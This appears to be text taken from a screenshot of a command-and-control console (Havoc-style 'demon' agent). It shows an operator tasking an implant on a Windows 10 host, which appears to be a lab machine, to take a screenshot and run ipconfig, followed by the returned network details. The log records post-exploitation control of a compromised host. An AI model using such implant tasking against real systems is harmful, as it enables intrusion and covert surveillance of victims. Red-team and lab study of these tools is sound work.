 Teamserver Chat ✕ Listeners ✕ [66a72b78] kosio/WIN10 ✕
[*] [8A7FD4EB] Tasked demon to take a screenshot
[+] Send Task to Agent [12 bytes]
[+] Successful took screenshot
04/01/2025 16:39:52 [Neo] Demon » ipconfig
[*] [89EA30D2] Tasked demon to lists out adapters, system hostname and configured dns serve
[+] Send Task to Agent [31 bytes]
[+] Received Output [221 bytes]:
{968F4134-BA67-4C03-B68A-FBB4294153F7}
Ethernet
Intel(R) PRO/1000 MT Desktop Adapter
08-00-27-5A-86-A1
10.0.2.15
Hostname: WIN10
DNS Suffix:
DNS Server: 192.168.200.10
192.168.200.11
9.9.9.9
149.112.112.112
[kosio/WIN10] installp.exe/8 x64